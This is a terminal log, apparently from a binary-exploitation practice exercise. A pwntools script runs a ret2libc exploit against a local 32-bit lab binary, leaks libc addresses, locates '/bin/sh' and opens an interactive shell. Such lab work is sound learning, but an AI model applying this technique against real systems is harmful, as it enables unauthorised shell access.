 (pwntools_env) root@hsw-virtual-machine:/home/hsw/Desktop/aaa# python poc.py
[+] Starting local process './ret2libc1_32': pid 6436
[*] '/home/hsw/Desktop/aaa/ret2libc1_32'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x8048000)
    Stripped:   No
134513440
134520844
/root/pwntools_env/lib/python3.9/site-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; assuming ASCII, no
es
  res = self.recvuntil(delim, timeout=timeout)
[*] '/lib/i386-linux-gnu/libc.so.6'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
/home/hsw/Desktop/aaa/poc.py:23: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.co
  bin_sh_addr = libc_base + next(libc.search("/bin/sh"))
[*] Switching to interactive mode
$ ls
poc.py  ret2libc1_32  ret2shellcode1  ret2shellcode1.c  ret2syscall
$